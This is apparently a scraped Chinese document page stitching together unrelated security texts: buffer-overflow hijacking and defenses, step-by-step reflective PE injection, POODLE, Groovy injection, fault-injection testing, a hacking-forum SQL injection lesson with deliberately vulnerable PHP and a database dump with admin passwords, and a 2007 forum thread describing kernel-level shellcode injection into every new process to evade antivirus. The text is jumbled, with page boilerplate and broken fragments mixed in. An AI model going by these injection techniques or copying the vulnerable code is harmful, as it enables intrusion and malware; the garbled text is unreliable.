⼆、CE注⼊原理控制流劫持攻击利⽤的是程序中的缓冲区溢出漏洞,攻击者向缓冲区中插⼊恶意代码,使其能够跳转到执⾏任意操作。

要成功实现控制流劫持攻击,攻击者需要完成以下⼏个步骤:1.寻找攻击⽬标:攻击者⾸先需要找到⽬标程序中的缓冲区溢出漏洞。

这通常通过向⽬标程序发送特制的输⼊数据来实现,观察程序是否出现异常或崩溃,从⽽确定存在缓冲区溢出漏洞。

2.确定攻击位置:找到漏洞后,攻击者需要确定恶意代码的插⼊位置。

攻击者通常会在程序崩溃前观察到崩溃地址,这个地址即为攻击者可以插⼊恶意代码的位置。

3.构造恶意代码:攻击者根据⽬标程序的执⾏流程和漏洞的特点,构造出能够改变程序控制流程的恶意代码。

恶意代码通常包括跳转指令、返回指令和要执⾏的代码。

4.执⾏恶意代码:攻击者将构造好的恶意代码发送给⽬标程序,程序在执⾏过程中会先执⾏恶意代码,然后跳转到正常的程序流程继续执⾏。

这样,攻击者就可以实现未授权的访问或执⾏任意操作。

三、CE注⼊防御措施为了防⽌控制流劫持攻击,可以采取以下⼏个防御措施:1.输⼊验证:对所有⽤户输⼊进⾏严格的验证和过滤,确保输⼊的数据符合预期的格式和⻓度,防⽌输⼊过⻓的数据导致缓冲区溢出。

2.缓冲区溢出保护:采⽤适当的缓冲区溢出保护机制,例如堆栈保护和堆保护机制,可以防⽌恶意代码的插⼊和执⾏。

3.数据执⾏防⽌(DEP):DEP机制可以防⽌将数据加载到内存中执⾏,即使攻击者插⼊恶意代码也⽆法被执⾏。

4.地址空间布局随机化(ASLR):ASLR机制可以随机化程序中的各种元素(如代码、数据和堆栈)的内存地址,使得攻击者难以确定恶意代码的插⼊位置。

5.更新软件:及时更新软件和修补已知漏洞,可以避免被攻击者利⽤已知漏洞进⾏控制流劫持攻击。

invoke-reflectivepeinjection模块

invoke-reflectivepeinjection模块如何进行反射性PE注入。

请注意,反射性PE注入是一种恶意代码注入技术,仅供研究和教育目的使用,任何非法使用行为均不负责。

引言:恶意代码注入是黑客和攻击者常用的手段,用于获取未授权访问、窃取敏感信息或执行其他恶意活动。

其中,反射性PE注入是一种常见的注入技术,它利用目标进程的内存空间来执行外部恶意代码,从而绕过一些安全防护措施。

在本文中,我们将逐步介绍如何执行反射性PE注入。

第一步:选择目标进程和注入器在进行反射性PE注入之前,首先需要选择注入的目标进程。

目标进程应具有管理员权限或具有足够的访问权限。

同时,需要选择一个注入器,用于将恶意代码加载到目标进程的内存中。

注入器可以是一个编写的程序或一些现成的工具,如Metasploit等。

第二步:获取目标进程的句柄使用代码编写的注入器,首先需要获取目标进程的句柄。

这可以通过调用Windows API中的OpenProcess函数来实现。

OpenProcess函数需要提供进程的标识符或进程名称,并返回一个表示进程的句柄。

第三步:为目标进程分配内存空间获取目标进程的句柄后,下一步是为恶意代码在目标进程中分配内存空间。

通过调用Windows API中的VirtualAllocEx函数来实现。

VirtualAllocEx函数需要提供目标进程的句柄、预分配的内存大小和内存的使用方式等参数,并返回已分配内存的基址。

第四步:在注入目标进程的内存空间中写入恶意代码获取目标进程的内存空间后,接下来是将恶意代码写入到目标进程的内存中。

可以将恶意代码写入到先前分配的内存空间中,也可以通过解析恶意代码的二进制文件,将其写入到目标进程的内存空间中。

第五步:获取恶意代码的地址和大小在将恶意代码写入目标进程的内存中后,需要获取恶意代码在目标进程中的起始地址和大小。

这可以通过调用Windows API中的GetModuleHandle和GetModuleInformation函数来实现。

poodle攻击原理

Poodle攻击,也被称为Padding Oracle On Downgraded Legacy Encryption攻击,是一种中间人攻击。

它的原理是利用了SSL 3.0协议中的一个漏洞,该漏洞允许攻击者故意制造安全协议连接失败的情况,从而触发浏览器降级使用SSL 3.0。

攻击者然后利用特殊的手段,从SSL 3.0覆盖的安全连接下提取到一定字节长度的隐私信息。

具体来说,Poodle攻击让攻击者能够获取SSL通信中的部分信息明文,如果将明文中的重要部分获取了,比如cookie、session等,那么信息的安全就出现了隐患。

这种攻击方式需要攻击者能够控制客户端和服务器之间的数据(执行中间人攻击),平均只需256个SSL 3.0请求便能看穿加密信息内的1个字符。

因此,为了防止这种攻击,建议升级到更安全的协议,如TLS,并定期更新和检查浏览器的安全补丁和更新。

同时,用户在使用网络时也应注意保护个人信息和隐私。

groovy 注入原理

groovy 注入原理

Groovy注入原理是指在使用Groovy编程语言时,可能会出现的安全漏洞,导致恶意用户可以利用这些漏洞向程序中插入恶意代码的过程。

Groovy注入原理通常与动态语言的特性有关。

在Groovy 中,动态性是一种强大的特性,但同时也可能导致安全风险。

一种常见的Groovy注入原理是通过动态执行代码。

Groovy允许使用`evaluate`方法动态执行代码字符串,这意味着恶意用户可以构造恶意代码字符串并注入到`evaluate`方法中,从而执行恶意代码。

这种注入原理可能导致远程代码执行(RCE)漏洞,使得攻击者可以在受影响的应用程序中执行任意代码。

另一个常见的Groovy注入原理是通过动态属性访问。

Groovy 支持动态属性,这意味着恶意用户可以利用动态属性访问的特性来篡改对象的属性,甚至是私有属性,从而导致安全漏洞。

此外,Groovy还支持元编程和闭包等特性,这些特性也可能被恶意用户利用来进行注入攻击。

为了防止Groovy注入攻击,开发人员应该谨慎处理动态执行的

代码字符串,避免直接使用用户输入的字符串作为`evaluate`方法的参数。

同时,应该限制动态属性访问的范围,避免恶意用户篡改对象的属性。

另外,对于元编程和闭包等特性,也需要进行严格的输入验证和安全过滤。

总之,理解Groovy注入原理并采取相应的防护措施对于保护应用程序的安全至关重要。

开发人员需要对Groovy的动态特性有清晰的认识,并严格遵循安全编程的最佳实践来防范潜在的注入攻击。

故障注入测试挑战软件系统鲁棒性的极限

故障注入测试挑战软件系统鲁棒性的极限软件系统的鲁棒性是指其在面对不正确输入、系统崩溃或其他异常情况时仍能保持正常运行和正确响应的能力。

为了验证软件系统的鲁棒性,故障注入测试成为一种常见的方法。

故障注入测试旨在模拟系统中的被动错误,查找可能存在的漏洞和弱点,提高软件系统的质量和可靠性。

本文将深入探讨故障注入测试挑战软件系统鲁棒性的极限。

一、引言鲁棒性是软件系统质量的一个重要指标,系统设计者和开发者需要考虑到各种可能的异常情况,以确保系统在遇到错误时依然能够正常运行。

故障注入测试是一种常见的方法,通过引入人为故障或错误来验证系统的鲁棒性。

本文将详细介绍故障注入测试的方法、原理和挑战。

二、故障注入测试方法故障注入测试可以使用多种方法实施,常见的包括代码注入、输入异常、资源限制、并发错误等。

1. 代码注入代码注入是指通过在系统中插入错误或故障代码,模拟真实世界中可能出现的错误情况。

这种方法可以通过修改现有代码、插入单元测试中的错误或断言语句等方式实现。

2. 输入异常输入异常是指对系统的输入进行修改或增加,例如输入无效的数据类型、超出范围的数据、异常字符等。

通过输入异常数据,可以验证系统在处理非正常输入时的鲁棒性。

3. 资源限制资源限制指对系统的资源进行限制,例如内存、带宽、处理能力等。

通过模拟资源不足的情况,可以观察系统在资源有限的情况下的表现和处理能力。

4. 并发错误并发错误是指通过多线程或多进程并发执行,模拟系统在并发环境下可能产生的错误和冲突。

通过对系统进行并发测试,可以验证系统在并发执行时是否能够正确处理各种冲突和异常情况。

三、故障注入测试原理故障注入测试的原理是通过模拟真实的错误情况,观察系统在错误情况下的表现和响应方式,以评估系统的鲁棒性和可靠性。

1. 故障注入故障注入是指人为地向系统中注入错误或故障,例如在代码中插入错误的逻辑、修改输入参数、模拟网络异常等。

通过故障注入,可以引发系统中的错误情况,观察系统的行为和响应。

蓝冰论坛教程第2课

第二十一课贱人技巧之in注入检测贱人技巧这个in注入很操蛋检测很蛋疼转载的:注入漏洞攻击已经被哪些大牛们发掘的很深了,常见的注入攻击语句也已被攻击者熟知,比如经典的1=1之类的,小竹把这些注入攻击归类为三大类,一种是数字型的注入,一种是字符型的注入,还有一种是搜索型的注入,其实这些攻击手法已经借助于扫描工具来实现,但是要是程序里面的SELECT语句是这样写的话,扫描软件一般都扫不出漏洞了。

下面是我手动注入的一次记录,在尝试了N次手动检测后,终于找到一个页面有漏洞,参数后加一’使之暴错,出现以下的提示信息:显示,这种语句是IN语句的,我们构造如下的URL进行攻击页面显示订购产品信息订购信息置空了,看来有得玩。

然后拿出扫描工具,写上扫描注入地址/?add=12345点击扫描,P 都没有扫出来,不要紧,在URL中加上一个右括号,/?add=12345)接着扫描,OK,检测到漏洞,成功猜解出后台用户名密码<?phpmysql_connect("localhost","root","root");mysql_select_db("yanshi");mysql_query("set names'UTF8'");$aid=$_GET['id'];echo$sql="SELECT*FROM`member`WHERE id IN($aid)";$os=mysql_query($sql);$row=@mysql_fetch_array($os);print_r($row);?>--phpMyAdmin SQL Dump--version2.11.2.1------主机:localhost--生成日期:2013年02月22日15:09--服务器版本:5.0.45--PHP版本:5.2.5SET SQL_MODE="NO_AUTO_VALUE_ON_ZERO";----数据库:`yanshi`----------------------------------------------------------------表的结构`member`--CREATE TABLE`member`(`id`tinyint(10)NOT NULL auto_increment,`name`varchar(32)character set utf8NOT NULL,`pass`varchar(32)character set utf8NOT NULL,PRIMARY KEY(`id`))ENGINE=MyISAM DEFAULT CHARSET=latin1AUTO_INCREMENT=9;----导出表中的数据`member`--INSERT INTO`member`(`id`,`name`,`pass`)V ALUES(1,'admin','admin888'),(2,'admin888','admin888'),(3,'sadsad','sadsadsadas'),(4,'dsadasds','adasdsadsad'),(7,'sadsadassad','sadsadsad'),(8,'sadasdsad','sadsada');。

ring0暴力搜索内存枚举线程.

鸟文一篇,大大飘过... 一个多月前的文章,今天没事做,完善一下了.还有,今年吃的月饼难吃啊... 原理通过搜索枚举peb,然后判定是否是合法的ethread来枚举线程. 参考文章 ;1:堕落天才(ring0枚举进程,大部分的思路都是从这来的 ):/showthread.php?t=44243 ; ; ; ; ; ; ; ; ; ; ; ; ; ;2:分页方式 ;combojiang(分页机制):/showthread.php?t=61327. 多多感激他们的文章了.

BOOLEAN ;IsThreadType(IN ;ULONG ;i) { ; ;ULONG ; ;objecttype;

; ;if(!MmIsAddressValid((PVOID)i) ;|| ; ; ; ;!MmIsAddressValid((PVOID)(i ;+ ;1)) ;|| ; ; ; ;!MmIsAddressValid((PVOID)(i ;+ ;2)) ;|| ; ; ; ;!MmIsAddressValid((PVOID)(i ;+ ;3)) ;|| ; ; ; ;) ; ; ; ;// ;多谢Fypher的提示.另外这里怕MmIsAddressValid被钩的话就自己实现吧 ; ;{ ; ; ; ;return ;FALSE; ; ;} ; ;objecttype ;= ;i ;- ;KTHREAD_TEB_OFFSET ;- ;ETHRAED_KTHREAD_OFFSET ;- ;OBJECT_HEADER_SIZE ;+OBJECT_HEADER_TYPE_OFFSET;

groovy 注入原理

groovy 注入原理

Groovy注入是一种安全漏洞,它允许攻击者通过恶意输入将Groovy脚本注入到应用程序中的执行环境中。

Groovy是一种基于Java的动态语言,可以在运行时执行和解释脚本。

Groovy注入的原理是通过将恶意代码作为输入传递给应用程序,然后应用程序将该代码解释为Groovy脚本并执行。

攻击者可以利用这个漏洞执行任意的代码,包括访问和修改应用程序的敏感数据、执行系统命令等。

Groovy注入的漏洞通常出现在应用程序中未正确过滤用户输入的地方,例如用户输入的表单字段、URL参数等。

攻击者可以通过插入Groovy脚本来利用这些未过滤的输入。

为了防止Groovy注入漏洞,开发人员应该使用安全的输入验证和过滤机制,确保用户输入的数据不会被当作Groovy脚本执行。

这可以通过使用预编译的正则表达式或输入验证库来实现。

另外,开发人员还应该限制用户输入的长度和字符类型,并对用户输入进行适当的转义处理。

Groovy注入是一种安全漏洞,可以通过将恶意代码作为输入传递给应用程序来执行任意的Groovy脚本。

为了防止这种漏洞,开发人员应该使用安全的输入验证和过滤机制。

安全壳破裂作弊码指令大全

安全壳破裂作弊码指令大全安全壳破裂作弊码指令是一种非法行为,违反了游戏规则和道德准则,在游戏界被视为不光彩的行为。

然而,我们还是需要了解这些指令,以便更好地认识和理解游戏的安全措施,同时加强我们对于游戏道德的认识。

首先,我们需要明确一点,使用安全壳破裂作弊码指令是不被游戏开发者所允许的,这意味着一旦被发现,可能会导致游戏账号被封禁或其他惩罚措施。

因此,我们应该避免使用这些指令,追求公平竞争和游戏的原汁原味体验。

了解安全壳破裂作弊码指令的目的是为了更好地预防和阻止这类作弊行为的发生。

游戏开发者为了保护游戏的公平性,通常会采取一系列措施来防止破坏游戏平衡的行为,其中包括加密游戏文件,限制网络传输速度等。

掌握这些指令的知识,可以帮助我们更好地了解游戏安全机制,从而提高游戏体验和安全性。

然而,正如前文所提到的,我们应该始终遵守游戏规则和道德准则。

作弊行为不仅会给其他玩家带来不公平竞争的体验,也会破坏游戏的平衡性和公正性。

游戏的乐趣在于挑战和成长,通过作弊获取不义之财,将无法获得真正的满足和成就感。

因此,当我们发现他人或自己使用安全壳破裂作弊码指令时,应该及时向游戏开发者或相关运营方举报。

只有这样,我们才能共同维护游戏的公平竞争环境,保护其他玩家的权益。

在整个游戏过程中,我们应该始终保持真实的态度和诚信的行为,不仅尊重其他玩家的努力和付出,也尊重游戏开发者的努力和付出。

通过合理竞争来获得胜利的满足感,绝对远远超过了通过作弊获取的虚无成就感。

在游戏世界里,讲究的是公平竞争和团队协作精神,希望大家能够从正常途径中体验和享受到游戏的乐趣。

让我们以真实的身份,积极参与游戏,发挥自己的才能,与其他玩家一同创造美好的游戏体验。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

ZwCreateProcessEx是个非常非常好的东西,虽然他是个UNDOC.但是如果你仔细阅读过WIN2K的SRC,并且非常了解PE的运行机制,你会发现一些很有趣的东西。

这对目前的所有NT内核的系统来说都是致命的

可以用来做什么?

Quote:

引用第8楼ni7wo3于2007-03-3013:46发表的 :

思路真的很不错

但发现NtCreateThread被挂住已经基本知道中着

先不说N多办法在Ring0逃脱检测,即使只用自己的SHELLCODE就能让所有的检查软件失效了

你可以看看ICESWORD一样会被注代码。

在这只后,你只需要把ThreadContext->Eax的地址修正,进程就能被顺利的加载。并且首先被运行的就是我的SHELLCODE,并且这个小玩意只有一个SYS,除此之外再没有任何多余的东西了

下面是个例子只是为了证明这个理论可以变成实际,驱动没有做任何的处理。并且可以正常的加载与卸载,也没有从链表中移走,你可以用任何驱动管理工具来终止他

说实在的,也许用于某些方向能获得的利益更多...

[此贴被hellfish在2007-03-3013:47重新编辑]顶部 ni7wo3 发布于:2007-03-3013:46 [7楼]

思路真的很不错

但发现NtCreateThread被挂住已经基本知道中着顶部 hellfish 发布于:2007-03-3013:50 [8楼]

而NtCreateThread有个很趣的参数ThreadContext.这就是关键

在任何进程创建时,第一次调用的NtCreateThread中的ThreadContext->Eax都是这个进程被分配的在内存中的基址,然而这个时候进程甚至没有开始加载,但正是这个没有被加载的进程,系统却已经为他分配好了一个正常进程所需要的一切

我的ASM和C没学好,还要再等等吧,毕竟没用ICE调试过怎么都不放心顶部 hellfish 发布于:2007-03-3003:22 [4楼]

出去了一趟,喝了点小酒,现在补上Examples顶部 asm 发布于:2007-03-3009:44 [5楼]

发觉偶爱上ring0了。哎,可惜只有成品,没有代码..偶对成品不感兴趣

这只商的神话而已顶部 xyzreg 发布于:2007-03-3000:33 [2楼]

Ring0Virus和木马什么的当然可以搞出来的~顶部 hellfish 发布于:2007-03-3001:05 [3楼]

Ring0Virus容易,但是100%就不容易了.

下载Ring0Msg

Ring0Msg.rar

[此贴被EvilOctal在2007-03-3016:32重新编辑]顶部 hellfish 发布于:2007-03-3000:27 [1楼]

例子还要晚一点,毕竟目前代码是加载一个DLL。我可不想就这么发出来,万一把这DLL一换那我就成罪人了。

那么我们就可以利用这个地址用ZwAllocateVirtualMemory为我们的代码分配一段空间,然后把我们的SHELLCODE写进去,我的这个例子仅仅是打开一个MessageBox并显示一句简单的字符串.

但是这并不妨碍你把你的病毒代码又或者是一整个木马写进去...只要你想

也许第一个100%Ring0Virus或者Ring0Housr就诞生了

只要你想,基本上干什么都行

这只是个Examples,如果实际应用,不可能会被发现的顶部 ni7wo3 发布于:2007-03-3014:06 [9楼]

Quote:

引用第9楼hellfish于2007-03-3013:50发表的 :

先不说N多办法在Ring0逃脱检测,即使只用自己的SHELLCODE就能让所有的检查软件失效了

恩,如果用在杀毒软件,那可以免除很多虚拟机的烦恼,所要做的仅仅在所有进程被加载后进行检查,又或者在注入的代码中阻止一切的恶意操作

用在网络游戏的反外挂,那即使这个外挂用了驱动,也难以逃脱监控

如果用在安全软件,那可以很有效的阻止恶意程序乃至SHELLCODE

---

用在某些方向的话....

�

在驱动加载后,你再运行任何的进程都将会被注入我的SHELLCODE..

PS:请原谅我说的非常之模糊,毕竟我不想100%Ring0Virus或者别的什么诞生与这篇文章

命令行loader加载loader-u卸载

如果这时候你用OD附加打开的进程,你会发现我的SHELLCODE就在你附加的进程的头部,仿佛天生就是这个进程的一部分,而实际上你不可能在这个进程的文件中发现他们。是不是很有趣,呵呵

[原创]邪恶的RING0注射ShellCode脆弱的PE加载机制

文章标题:[原创]邪恶的RING0注射ShellCode脆弱的PE加载机制顶部 hellfish 发布于:2007-03-3000:13 [楼主][原创]邪恶的RING0注射ShellCode脆弱的PE加载机制

文章作者:HellFish

[此贴被asm在2007-04-1719:35重新编辑]顶部 hellfish 发布于:2007-03-3013:42 [6楼]

代码?不敢发

转自己的回复

QUOTE:

原帖由river3moon于2007-3-3010:49发表

楼主的这个想法只要不往某些方向发展

将会是一个新的技术制高点

1.制造漏洞

2.提升权限

3.拿来写病毒

4.拿来写各种木马

5.各种ROOTKIT

但是这里我只想很简单的说一下原理。我只希望这样的东西只用来讨论而已,当然这不是纯理论

在后面有个简单的EXAMPLES

其实你阅读过2K的SRC,分析过PE的加载,就会发现所有的进程在创建时都是由一个THREAD开始

你可以看看ICESWORD一样会被注代码。

.......

既然说N多办法在Ring0逃脱检测,有就有N多种方法去检测,都是在RING0,逃避和被检测都伯仲之间,只有针对性的胜利.就象你不可能在进程创建之前判断这个DD是不是检测工具,因为不是所有的DD都叫ICESWORD.但这个想法却是很有创意(c)Copyleft2003-2007,EvilOctalSecurityTeam.

ThisfileisdecompiledbyanunregisteredversionofChmDecompiler.

Regsiteredversiondoesnotshowthismessage.

YoucandownloadChmDecompilerat:/

而且可以注进目前的任何可执行文件,包括ICESWORD,卡巴,NOD32..想想某一天突然发现你的杀毒软件或者防火墙本身就是个木马或者毒源吧,那简直太有趣了

Examples:

=800)window.open('/attachment/Mon_0703/10_97621_a47cb7df3627b0e.png');"onload="if(this.width>'800')this.width='800';if(this.height>'800')this.height='800';">